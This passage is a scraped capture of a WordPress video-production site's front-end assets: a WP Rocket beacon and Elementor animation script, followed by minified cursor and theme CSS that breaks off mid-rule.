    <script>var rocket_beacon_data = {"ajax_url":"https:\/\/spacefilms.ae\/wp-admin\/admin-ajax.php","nonce":"9651147ed8","url":"https:\/\/spacefilms.ae\/new-trends-in-video-production-after-covid-19","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://spacefilms.ae/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767606450 -->

--- FILE ---
content_type: text/css
request_url: https://spacefilms.ae/wp-content/cache/min/1/wp-content/themes/wavo/js/plugins/cursor/all-cursors.css?ver=1751611717
body_size: 713
content:
.cursor1{z-index:99999;display:none;position:fixed;top:0;left:0;width:var(--width);height:var(--height);-webkit-transform:translate(calc(var(--x) - var(--width) / 2),calc(var(--y) - var(--height) / 2));transform:translate(calc(var(--x) - var(--width) / 2),calc(var(--y) - var(--height) / 2));-webkit-transition-property:width,height,-webkit-transform;transition-property:width,height,-webkit-transform;transition-property:width,height,transform;transition-property:width,height,transform,-webkit-transform;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:cubic-bezier(.25,.25,.42,1);transition-timing-function:cubic-bezier(.25,.25,.42,1);pointer-events:none;border-radius:100px}@media (pointer :fine){.cursor1{display:block}}.cursor1::after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;opacity:var(--scale);background-color:rgba(255,255,255,.5);border-radius:var(--radius);-webkit-transform:scale(var(--scale));transform:scale(var(--scale));-webkit-transition:0.3s cubic-bezier(.25,.25,.42,1) opacity,0.1s cubic-bezier(.25,.25,.42,1) border-radius,0.3s cubic-bezier(.25,.25,.42,1) -webkit-transform;transition:0.3s cubic-bezier(.25,.25,.42,1) opacity,0.1s cubic-bezier(.25,.25,.42,1) border-radius,0.3s cubic-bezier(.25,.25,.42,1) -webkit-transform;transition:0.3s cubic-bezier(.25,.25,.42,1) opacity,0.3s cubic-bezier(.25,.25,.42,1) transform,0.1s cubic-bezier(.25,.25,.42,1) border-radius;transition:0.3s cubic-bezier(.25,.25,.42,1) opacity,0.3s cubic-bezier(.25,.25,.42,1) transform,0.1s cubic-bezier(.25,.25,.42,1) border-radius,0.3s cubic-bezier(.25,.25,.42,1) -webkit-transform}.cursor2{z-index:9999;display:none;position:fixed;top:0;left:0;width:var(--width);height:var(--height);-webkit-transform:translate(calc(var(--x) - var(--width) / 2),calc(var(--y) - var(--height) / 2));transform:translate(calc(var(--x) - var(--width) / 2),calc(var(--y) - var(--height) / 2));-webkit-transition-property:width,height,-webkit-transform;transition-property:width,height,-webkit-transform;transition-property:width,height,transform;transition-property:width,height,transform,-webkit-transform;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:cubic-bezier(.25,.25,.42,1);transition-timing-function:cubic-bezier(.25,.25,.42,1);pointer-events:none}@media (pointer :fine){.cursor2{display:block}}.cursor2::after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;opacity:var(--scale);border:2px solid #34b288;border-radius:var(--radius);-webkit-transform:scale(var(--scale));transform:scale(var(--scale));-webkit-transition:0.3s cubic-bezier(.25,.25,.42,1) opacity,0.1s cubic-bezier(.25,.25,.42,1) border-radius,0.3s cubic-bezier(.25,.25,.42,1) -webkit-transform;transition:0.3s cubic-bezier(.25,.25,.42,1) opacity,0.1s cubic-bezier(.25,.25,.42,1) border-radius,0.3s cubic-bezier(.25,.25,.42,1) -webkit-transform;transition:0.3s cubic-bezier(.25,.25,.42,1) opacity,0.3s cubic-bezier(.25,.25,.42,1) transform,0.1s cubic-bezier(.25,.25,.42,1) border-radius;transition:0.3s cubic-bezier(.25,.25,.42,1) opacity,0.3s cubic-bezier(.25,.25,.42,1) transform,0.1s cubic-bezier(.25,.25,.42,1) border-radius,0.3s cubic-bezier(.25,.25,.42,1) -webkit-transform}body.has-cursor-type-3{cursor:none}.mouse-cursor{visibility:hidden;position:fixed;top:0;left:0;border-radius:50%;-webkit-transform:translateZ(0);transform:translateZ(0);pointer-events:none}.cursor-inner{z-index:10000001;width:6px;height:6px;margin-top:2px;margin-left:2px;background-color:#b19777;-o-transition:width .3s ease-in-out,height .3s ease-in-out,margin .3s ease-in-out,opacity .3s ease-in-out;-webkit-transition:width .3s ease-in-out,height .3s ease-in-out,margin .3s ease-in-out,opacity .3s ease-in-out;transition:width .3s ease-in-out,height .3s ease-in-out,margin .3s ease-in-out,opacity .3s ease-in-out}.cursor-inner.cursor-hover{width:80px;height:80px;margin-top:-40px;margin-left:-40px;opacity:.3;background-color:#b19777}.cursor-outer{z-index:10000000;-webkit-box-sizing:border-box;box-sizing:border-box;width:40px;height:40px;margin-top:-15px;margin-left:-15px;opacity:.5;border:1px solid #b19777;-o-transition:all .08s ease-out;-webkit-transition:all .08s ease-out;transition:all .08s ease-out}.cursor-outer.cursor-hover{opacity:0}

--- FILE ---
content_type: text/css
request_url: https://spacefilms.ae/wp-content/cache/min/1/wp-content/themes/wavo/css/style.css?ver=1751611717
body_size: 10053
content:
*{margin:0;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box;outline:none;list-style:none;word-wrap:break-word}.enqNow{padding-right:20px}html,body{color:#000;line-height:1.3;font-weight:400;font-size:14px;font-family:'Poppins',sans-serif;overflow-x:hidden;word-break:break-word;margin:0;padding:0;position:relative}.main-content{background:#fff;position:relative;margin-top:100vh;z-index:3}body:not(.use-elementor-style-kit) p{font-family:'Roboto',sans-serif;font-size:15px;font-weight:400;color:#888;line-height:2;margin:0}img{max-width:100%;height:auto}a{display:inline-block;text-decoration:none;color:inherit}a:hover{text-decoration:none;color:var(--color-secondary)}.section-padding{padding:120px 0}.ubuntu{font-family:'Ubuntu',sans-serif}.nmb-font{font-family:'Roboto Mono',monospace;font-weight:700}.sub-title{color:#212529;font-family:'Ubuntu',sans-serif;font-size:13px;font-weight:500;letter-spacing:3px;text-transform:uppercase;margin-bottom:15px;padding-left:70px;position:relative}.sub-title:after{content:'';width:60px;height:1px;background:#212529;position:absolute;left:0;bottom:45%}.extra-title{font-weight:800;font-size:38px;line-height:1.4}.extra-text{font-size:20px;color:#1e1e1e}.kmore{font-size:12px;font-weight:700;letter-spacing:2px;text-transform:uppercase;margin-top:30px;padding-left:70px;position:relative}.kmore:after{content:'';width:60px;height:1px;background:#777;position:absolute;left:0;bottom:45%}.section-head{margin-bottom:80px}.section-head h6{font-size:13px;font-family:'Ubuntu',sans-serif;font-weight:500;letter-spacing:3px;text-transform:uppercase;color:#212529;margin-bottom:10px}.section-head h3{font-weight:700;line-height:1.5}.bg-gray{background:#fafafa}.bg-pattern{position:relative;background-size:20%!important;z-index:2}.bg-pattern:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#fafafa;opacity:.8;z-index:-1}.o-hidden{overflow:hidden}.position-re{position:relative}.full-width{width:100%!important}.bg-img{background-size:cover;background-repeat:no-repeat}.no-cover{background-repeat:repeat;background-size:auto}.bg-fixed{background-attachment:fixed}.on-top{position:relative;z-index:7}.valign{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pace{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99999999999999;position:fixed;margin:auto;top:0;left:0;right:0;bottom:0;width:400px;border:0;height:1px;overflow:hidden;background:#ccc;-webkit-transition:all 1s;transition:all 1s}.pace .pace-progress{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);max-width:400px;position:fixed;z-index:99999999999999;display:block;position:absolute;top:0;right:100%;height:100%;width:100%;background:#212529}.pace.pace-inactive{width:100vw;opacity:0}.pace.pace-inactive .pace-progress{max-width:100vw}#preloader{width:100%;height:100vh;overflow:hidden;position:fixed;z-index:99999999;text-align:center}#preloader:after,#preloader:before{content:'';position:fixed;left:0;height:50vh;width:100%;background:#f1f1f1;-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1)}#preloader:before{top:0}#preloader:after{bottom:0}#preloader.isdone{visibility:hidden;-webkit-transition-delay:1.5s;transition-delay:1.5s}#preloader.isdone:after,#preloader.isdone:before{height:0;-webkit-transition:all 0.7s cubic-bezier(1,0,.55,1);transition:all 0.7s cubic-bezier(1,0,.55,1);-webkit-transition-delay:1s;transition-delay:1s}.loading-text{font-family:'Ubuntu',sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:10px;position:absolute;top:45%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.has-sidebar-menu .loading-text{left:inherit;right:inherit;-webkit-transform:none;transform:none;width:100%;text-align:center;margin-left:-80px}.loading-text.isdone{top:40%;opacity:0;-webkit-transition:all 0.8s cubic-bezier(.19,1,.22,1);transition:all 0.8s cubic-bezier(.19,1,.22,1);-webkit-transition-delay:.5s;transition-delay:.5s}.btn-curve{background:transparent;padding:14px 35px;border:1px solid #1e1e1e;border-radius:0;position:relative;overflow:hidden;cursor:pointer}.btn-curve:hover:after{bottom:-10px;border-radius:0}.btn-curve:hover span{color:#fff}.btn-curve:after{content:'';position:absolute;top:-10px;left:-10px;right:-10px;bottom:100%;background:#1e1e1e;border-radius:0 0 100% 100%/0 0 100% 100%;-webkit-transition:all 0.6s cubic-bezier(1,0,.55,1);transition:all 0.6s cubic-bezier(1,0,.55,1)}.btn-curve span{font-size:13px;text-transform:uppercase;letter-spacing:2px;position:relative;z-index:2;-webkit-transition:all .8s;transition:all .8s}.btn-curve.btn-lit{border-color:#fff;color:#fff}.btn-curve.btn-lit:hover span{color:#1e1e1e}.btn-curve.btn-lit:after{background:#fff}.btn-curve.btn-blc{background:#1e1e1e}.btn-curve.btn-blc:after{background:#fff}.btn-curve.btn-blc span{color:#fff}.btn-curve.btn-blc:hover span{color:#1e1e1e}.btn-curve.btn-lg{padding:14px 40px}.btn-curve.btn-lg span{font-size:14px}.btn-curve.btn-wit{background:#fff;border-color:#fff}.btn-curve.btn-wit:after{background:#090909}.btn-curve.btn-wit span{color:#1e1e1e}.btn-curve.btn-wit:hover span{color:#fff}.progress-wrap{position:fixed;bottom:30px;right:30px;height:44px;width:44px;cursor:pointer;display:block;border-radius:50px;-webkit-box-shadow:inset 0 0 0 2px rgba(130,130,130,.2);box-shadow:inset 0 0 0 2px rgba(130,130,130,.2);z-index:100;opacity:0;visibility:hidden;-webkit-transform:translateY(20px);transform:translateY(20px);-webkit-transition:all 400ms linear;transition:all 400ms linear}.progress-wrap.active-progress{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0)}.progress-wrap::after{position:absolute;font-family:'Font Awesome 5 Free';content:'\f077';text-align:center;line-height:44px;font-size:13px;font-weight:900;color:#6c6d6d;left:0;top:0;height:44px;width:44px;cursor:pointer;display:block;z-index:1;-webkit-transition:all 400ms linear;transition:all 400ms linear}.progress-wrap svg path{fill:none}.progress-wrap svg.progress-circle path{stroke:#6c6d6d;stroke-width:4;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all 400ms linear;transition:all 400ms linear}.progress-wrap{-webkit-box-shadow:inset 0 0 0 2px rgba(130,130,130,.2);box-shadow:inset 0 0 0 2px rgba(130,130,130,.2)}.progress-wrap::after{color:#6c6d6d}.progress-wrap svg.progress-circle path{stroke:#6c6d6d}.splitting.animated .char{-webkit-animation:fadeInUp2 0.4s cubic-bezier(.3,0,.7,1) both;animation:fadeInUp2 0.4s cubic-bezier(.3,0,.7,1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index))}.splitting.animated .word{-webkit-animation:fadeInUp2 0.4s cubic-bezier(.3,0,.7,1) both;animation:fadeInUp2 0.4s cubic-bezier(.3,0,.7,1) both;-webkit-animation-delay:calc(30ms * var(--word-index));animation-delay:calc(30ms * var(--word-index))}.splitting .whitespace{width:10px}@-webkit-keyframes fadeInUp2{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp2{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.splitting.txt.animated .char,.splitting.txt.animated .word{-webkit-animation:fadeIn2 0.3s cubic-bezier(.3,0,.7,1) both;animation:fadeIn2 0.3s cubic-bezier(.3,0,.7,1) both;-webkit-animation-delay:calc(10ms * var(--char-index));animation-delay:calc(10ms * var(--char-index))}.splitting.txt .whitespace{width:5px}@-webkit-keyframes fadeIn2{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn2{0%{opacity:0}100%{opacity:1}}.imgio{position:relative}.imgio .cimgio{position:absolute;height:100%;width:100%;bottom:0;right:0;background:#fff;visibility:visible!important;-webkit-transition:all .5s linear;transition:all .5s linear;-webkit-transition-delay:.2s;transition-delay:.2s}.imgio .animated{height:0}.cimgio[data-delay="100"]{-webkit-transition-delay:.1s;transition-delay:.1s}.cimgio[data-delay="200"]{-webkit-transition-delay:.2s;transition-delay:.2s}.cimgio[data-delay="300"]{-webkit-transition-delay:.3s;transition-delay:.3s}.cimgio[data-delay="400"]{-webkit-transition-delay:.4s;transition-delay:.4s}.cimgio[data-delay="500"]{-webkit-transition-delay:.5s;transition-delay:.5s}.cimgio[data-delay="600"]{-webkit-transition-delay:.6s;transition-delay:.6s}.cimgio[data-delay="700"]{-webkit-transition-delay:.7s;transition-delay:.7s}.cimgio[data-delay="800"]{-webkit-transition-delay:.8s;transition-delay:.8s}.cimgio[data-delay="900"]{-webkit-transition-delay:.9s;transition-delay:.9s}.cimgio[data-delay="1s"]{-webkit-transition-delay:1s;transition-delay:1s}.topnav{position:fixed;top:0;left:0;width:100%;z-index:9999;padding:30px 0;color:#fff;-webkit-transition:all .7s;transition:all .7s}.topnav .container,.topnav .container-fluid{display:-webkit-box;display:-ms-flexbox;display:flex}.topnav .container-fluid{padding:0 50px}.topnav .logo{width:75px}.topnav .menu-icon{margin-left:auto;cursor:pointer}.topnav .menu-icon:hover .text .char{-webkit-animation:fadeInUp2 0.3s cubic-bezier(.3,0,.7,1) both;animation:fadeInUp2 0.3s cubic-bezier(.3,0,.7,1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index))}.topnav .menu-icon .text{font-size:13px;font-weight:500;padding-left:15px;display:table-cell;vertical-align:middle;position:relative}.topnav .menu-icon .text:after{content:'close';position:absolute;top:0;left:0;right:0;bottom:0;padding-left:15px;opacity:0;-webkit-transition:all .4s;transition:all .4s;-webkit-transition-delay:.4s;transition-delay:.4s}.topnav .menu-icon .text .word{-webkit-transition:all .4s;transition:all .4s;-webkit-transition-delay:.6s;transition-delay:.6s}.topnav .menu-icon .text.open .word{opacity:0;-webkit-transition-delay:.4s;transition-delay:.4s}.topnav .menu-icon .text.open:after{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.topnav .menu-icon .icon{display:table-cell}.topnav .menu-icon .icon i{display:block;width:20px;height:3px;background:#fff;margin:4px 0}.topnav.dark .menu-icon{color:#000}.topnav.dark .menu-icon .icon i{background:#000}.topnav.dark.navlit .menu-icon{color:#fff}.topnav.dark.navlit .menu-icon .icon i{background:#fff}.nav-scroll{background:#111}.hamenu{position:fixed;top:0;left:-100%;width:100%;height:100vh;background:#0a0a0a;padding:120px 30px 30px;overflow:hidden;z-index:99999;-webkit-transition:all 0.5s cubic-bezier(1,0,.55,1);transition:all 0.5s cubic-bezier(1,0,.55,1)}.hamenu.open .menu-links .main-menu>li .link{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:1s;transition-delay:1s}.hamenu.open .cont-info:after{height:100vh;-webkit-transition-delay:1s;transition-delay:1s}.hamenu.open .cont-info .item{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition-delay:1s;transition-delay:1s}.hamenu .menu-links{color:#fff;margin-top:30px}.hamenu .menu-links .o-hidden{display:inline-block}.hamenu .menu-links .main-menu{position:relative}.hamenu .menu-links .main-menu.gosub>li{opacity:0;visibility:hidden;-webkit-transition-delay:.2s!important;transition-delay:.2s!important}.hamenu .menu-links .main-menu.gosub>li .link{-webkit-transform:translateY(45px)!important;transform:translateY(45px)!important;opacity:0!important;visibility:hidden!important;-webkit-transition-delay:.2s!important;transition-delay:.2s!important}.hamenu .menu-links .main-menu.gosub .sub-menu.sub-open{opacity:1!important;visibility:visible!important}.hamenu .menu-links .main-menu>li{font-size:30px;font-weight:600;padding:10px;width:100%;max-width:100%;opacity:1;visibility:visible;-webkit-transition:all .5s;transition:all .5s}.hamenu .menu-links .main-menu>li span.nm{opacity:.8;font-size:11px;margin-right:10px}.hamenu .menu-links .main-menu>li .link{-webkit-transform:translateY(45px);transform:translateY(45px);-webkit-transition:all .7s;transition:all .7s;cursor:pointer}.hamenu .menu-links .main-menu>li .link i{font-size:15px;margin-left:5px}.hamenu .menu-links .main-menu .sub-menu{position:absolute;top:0;left:0;opacity:0;visibility:hidden;-webkit-transition-delay:.2s;transition-delay:.2s}.hamenu .menu-links .main-menu .sub-menu.sub-open>ul>li>div>.sub-link{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:1s;transition-delay:1s}.hamenu .menu-links .main-menu .sub-menu li{color:#eee;font-size:20px;font-weight:400;letter-spacing:1px;padding:8px 10px;width:100%;max-width:100%}.hamenu .menu-links .main-menu .sub-menu li:hover{color:#fff}.hamenu .menu-links .main-menu .sub-menu>ul>li>div>.sub-link{-webkit-transform:translateY(45px);transform:translateY(45px);-webkit-transition:all .7s;transition:all .7s}.hamenu .menu-links .main-menu .sub-menu li .sub-link.back{color:#fff;font-size:20px;font-weight:600;cursor:pointer}.hamenu .menu-links .main-menu .sub-menu li .sub-link.back i{margin-left:10px}.hamenu .menu-links .main-menu .sub-menu li .sub-link em{font-size:13px;font-weight:300;margin-left:10px}.hamenu .cont-info{color:#fff;margin-top:50px;position:relative}.hamenu .cont-info:after{content:'';width:1px;height:0;background:rgba(255,255,255,.1);position:absolute;left:-40px;top:-170px;-webkit-transition:all .7s;transition:all .7s}.hamenu .cont-info .item{margin-bottom:30px;-webkit-transform:translateY(-30px);transform:translateY(-30px);opacity:0;-webkit-transition:all .7s;transition:all .7s}.hamenu .cont-info .item:last-of-type{margin-bottom:0}.hamenu .cont-info .item h6{font-size:14px;font-weight:600;text-transform:uppercase;margin-bottom:10px;letter-spacing:1px}.slider.fixed-slider{position:fixed;top:0;left:0;right:0}.slider .parallax-slider{position:relative}.slider .parallax-slider .swiper-slide{position:relative;overflow:hidden;width:100%;min-height:100vh;padding-bottom:50px}.slider .parallax-slider .swiper-slide .bg-img{position:absolute;top:0;right:0;bottom:0;left:0;background-size:cover}.slider .parallax-slider .swiper-slide-active .caption h1{-webkit-transition:all 0s;transition:all 0s}.slider .parallax-slider .swiper-slide-active .caption h1 .char{-webkit-animation:fadeInUp2 0.5s cubic-bezier(.3,0,.7,1) both;animation:fadeInUp2 0.5s cubic-bezier(.3,0,.7,1) both;-webkit-animation-delay:calc(60ms * var(--char-index));animation-delay:calc(60ms * var(--char-index))}.slider .parallax-slider .swiper-slide-active .caption h1,.slider .parallax-slider .swiper-slide-active .caption .dis{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0)}.slider .parallax-slider .swiper-slide-active .caption .dis{-webkit-transition-delay:.8s;transition-delay:.8s}.slider .parallax-slider .caption h1{font-size:80px;font-weight:700;letter-spacing:2px;color:#fff;opacity:0;visibility:hidden;-webkit-transition:opacity .5s,visibility .5s;transition:opacity .5s,visibility .5s}body:not(.elementor-msie) .slider .parallax-slider .caption h1 .stroke{-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#fff;color:transparent}body:not(.elementor-msie) .slider .parallax-slider .caption h1 .stroke span{-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#fff;color:transparent}.slider .parallax-slider .caption .dis{margin-top:30px;color:#fff;font-size:12px;letter-spacing:4px;text-transform:uppercase;-webkit-transition:all .7s;transition:all .7s;position:relative;padding-left:80px;opacity:0;visibility:hidden;-webkit-transform:translateY(20px);transform:translateY(20px);-webkit-transition-delay:.2s;transition-delay:.2s}.slider .parallax-slider .caption .dis:after{content:'';width:60px;height:1px;background:#eee;position:absolute;left:0;top:50%}.slider .parallax-slider .caption .dis:hover .char{-webkit-animation:fadeIn 0.4s cubic-bezier(.3,0,.7,1) both;animation:fadeIn 0.4s cubic-bezier(.3,0,.7,1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index))}.slider .parallax-slider .social{position:absolute;left:50px;bottom:20px;z-index:6}.slider .parallax-slider .social.active a{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible}.slider .parallax-slider .social .icon{color:#fff;margin-right:10px;cursor:pointer}.slider .parallax-slider .social a{color:#fff;font-size:11px;margin-right:7px;-webkit-transform:translateY(10px);transform:translateY(10px);opacity:0;visibility:hidden;-webkit-transition:all .3s;transition:all .3s}.center-slider{text-align:center}.center-slider .parallax-slider .caption h1{font-size:85px;font-weight:800;letter-spacing:4px}.slide-full .swiper-slide{position:relative;overflow:hidden;width:100%;min-height:100vh;padding-bottom:50px}.slide-full .swiper-slide .bg-img{position:absolute;top:0;right:0;bottom:0;left:0;background-size:cover}.slide-full .capt{width:100%;text-align:center;position:relative;z-index:3}.slide-full .capt h1{font-size:5vw;font-weight:600;color:#fff;opacity:0;visibility:hidden;-webkit-transition:opacity .5s,visibility .5s;transition:opacity .5s,visibility .5s}body:not(.elementor-msie) .slide-full .capt h1 .stroke{-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#fff;color:transparent}body:not(.elementor-msie) .slide-full .capt h1 .stroke span{-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#fff;color:transparent}.slide-full .capt .dis{margin-top:30px;color:#fff;font-size:12px;letter-spacing:4px;text-transform:uppercase;-webkit-transition:all .7s;transition:all .7s;position:relative;padding-left:80px;opacity:0;visibility:hidden;-webkit-transform:translateY(20px);transform:translateY(20px)}.slide-full .capt .dis:after{content:'';width:60px;height:1px;background:#eee;position:absolute;left:0;top:50%}.slide-full .capt .dis:hover .char{-webkit-animation:fadeIn 0.4s cubic-bezier(.3,0,.7,1) both;animation:fadeIn 0.4s cubic-bezier(.3,0,.7,1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index))}.slide-full .social{position:absolute;left:50px;bottom:20px;z-index:6}.slide-full .social.active a{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible}.slide-full .social .icon{color:#fff;margin-right:10px;cursor:pointer}.slide-full .social a{color:#fff;font-size:11px;margin-right:7px;-webkit-transform:translateY(10px);transform:translateY(10px);opacity:0;visibility:hidden;-webkit-transition:all .3s;transition:all .3s}.slide-full .swiper-slide-active .capt h1{-webkit-transition:all 0s;transition:all 0s}.slide-full .swiper-slide-active .capt h1 .char{-webkit-animation:fadeInUp2 0.5s cubic-bezier(.3,0,.7,1) both;animation:fadeInUp2 0.5s cubic-bezier(.3,0,.7,1) both;-webkit-animation-delay:calc(60ms * var(--char-index));animation-delay:calc(60ms * var(--char-index))}.slide-full .swiper-slide-active .capt h1,.slide-full .swiper-slide-active .capt .dis{opacity:1!important;visibility:visible!important;-webkit-transform:translateY(0)!important;transform:translateY(0)!important}.slide-full .swiper-slide-active .capt .dis{-webkit-transition-delay:.8s;transition-delay:.8s}.page-header{background:#090909;color:#fff}.page-header .cont{padding:240px 0 120px}.page-header .cont h4{line-height:1.6}.page-header .cont h4 .stroke{font-weight:900}body:not(.elementor-msie) .page-header .cont h4 .stroke{-webkit-text-stroke-width:1px;-webkit-text-stroke-color:rgba(255,255,255,.7);color:transparent}.page-header .img-wrapper{position:relative;min-height:70vh}.page-header .img-wrapper .title{position:absolute;top:0;right:0;width:100%;text-align:right;-webkit-transform:translateY(-55%);transform:translateY(-55%);z-index:3}.page-header .img-wrapper .title h3{font-size:100px;font-weight:900}body:not(.elementor-msie) .page-header .img-wrapper .title h3{-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#fff;color:transparent}.page-header .img-wrapper .map{position:absolute;top:0;left:0;width:100%;height:100%}.page-header.proj-det .img-wrapper{min-height:80vh}.page-header.blg .cont{padding:220px 0}.page-header.blg .cont h2{line-height:1.6;margin-bottom:10px}.page-header.blg .cont .info a{margin:0 10px;font-size:13px;font-family:'Roboto Mono',monospace;color:#aaa}.slide-controls .swiper-pagination-fraction{position:absolute;right:50px;left:auto;bottom:20px;top:auto;width:auto;color:#fff}.slide-controls .swiper-pagination-fraction .swiper-pagination-current{font-size:20px;position:relative}.slide-controls .swiper-pagination-fraction .swiper-pagination-current:after{content:'/';position:relative;margin:0 10px;font-size:12px}.slide-controls .swiper-button-next,.slide-controls .swiper-button-prev{position:absolute;width:48px;height:48px;bottom:auto;top:50%;left:auto;right:50px;border-radius:50%;border:2px solid rgba(255,255,255,.5);color:#fff;font-size:14px;-webkit-transition:all 0.7s cubic-bezier(1,0,.25,1);transition:all 0.7s cubic-bezier(1,0,.25,1)}.slide-controls .swiper-button-next:after,.slide-controls .swiper-button-prev:after{display:none}.slide-controls .swiper-button-next:hover,.slide-controls .swiper-button-prev:hover{background:rgba(255,255,255,.1)}.slide-controls .swiper-button-next i,.slide-controls .swiper-button-prev i{position:absolute;top:16px;left:22px;-webkit-transition:all 0.7s cubic-bezier(1,0,.25,1);transition:all 0.7s cubic-bezier(1,0,.25,1)}.slide-controls .swiper-button-next i:after,.slide-controls .swiper-button-prev i:after{content:'';width:45px;height:1px;position:absolute;background:rgba(255,255,255,.5);-webkit-transition:all 0.7s cubic-bezier(1,0,.25,1);transition:all 0.7s cubic-bezier(1,0,.25,1)}.slide-controls .swiper-button-next:hover{right:45px}.slide-controls .swiper-button-next:hover i{left:30px}.slide-controls .swiper-button-next:hover i:after{width:20px}.slide-controls .swiper-button-next i:after{top:6px;right:5px}.slide-controls .swiper-button-prev{right:auto;left:50px}.slide-controls .swiper-button-prev:hover{left:45px}.slide-controls .swiper-button-prev:hover i{left:10px}.slide-controls .swiper-button-prev:hover i:after{width:20px}.slide-controls .swiper-button-prev i{left:18px}.slide-controls .swiper-button-prev i:after{top:6px;left:5px}.about .items{padding:60px 40px;-webkit-transition:border .3s;transition:border .3s}.about .items .icon{font-size:70px;margin-bottom:30px}.about .items .icon svg{width:1em;height:1em}.about .items h5{font-size:22px;line-height:1.5;margin-bottom:20px}.about .items .more-stroke{margin-top:30px}.about .items .more-stroke span{width:0;height:2px;background:#1a1d1c;position:relative}.about .items .more-stroke span:after,.about .items .more-stroke span:before{content:'';width:0;height:2px;background:#1a1d1c;position:absolute;right:-1px}.about .items .more-stroke span:after{-webkit-transform:rotate(40deg);transform:rotate(40deg);top:-4px}.about .items .more-stroke span:before{-webkit-transform:rotate(-40deg);transform:rotate(-40deg);top:4px}.about .items.active{background:#f9f9f9;-webkit-transition:border .4s,background .2s;transition:border .4s,background .2s}.about .items:hover .more-stroke span{width:0}.about .items.active .more-stroke span{width:30px;-webkit-transition:width .3s;transition:width .3s}.about .items:hover .more-stroke span:after,.about .items:hover .more-stroke span:before{width:0}.about .items.active .more-stroke span:after,.about .items.active .more-stroke span:before{width:12px;-webkit-transition:width .3s;transition:width .3s;-webkit-transition-delay:.3s;transition-delay:.3s}.about.blc{background-color:#080808;color:#fff}.about.blc:before{background-repeat:repeat;background-size:40%;opacity:.015}.about.blc .extra-text{color:#ddd}.about.blc .sub-title{color:#ccc}.about.blc .sub-title:after{background:#eee}.about.blc .section-head h6{color:#ccc}.about.blc .items{border:1px solid transparent}.about.blc .items .icon{font-size:60px;color:#eee}.about.blc .items.active{background:#0e0e0e;border-color:rgba(255,255,255,.5)}.about.blc .items .more-stroke span,.about.blc .items .more-stroke span:before,.about.blc .items .more-stroke span:after{background:#fff}.intro-section .item h6{font-size:13px;font-weight:700;letter-spacing:4px;text-transform:uppercase;margin-bottom:10px}.work-carousel 